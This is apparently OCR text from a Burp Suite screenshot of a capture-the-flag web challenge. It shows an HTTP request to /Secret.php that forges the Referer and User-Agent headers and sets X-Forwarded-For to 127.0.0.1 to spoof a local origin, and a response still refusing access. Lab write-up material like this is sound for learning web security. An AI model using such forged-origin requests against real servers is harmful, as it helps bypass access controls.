 Send
Cancel
<
>
Target: http://node4.buuoj.cn:28784
HTTP
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
MarkInfo
\n
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:28784
3 Referer:https://Sycsecret.buuoj.cn
4 User-Agent: Syclover
5 Content-Length: 256
6 X-Forwarded-For:127.0.0.1
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
8 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
No!!! you can only read
this locally!!!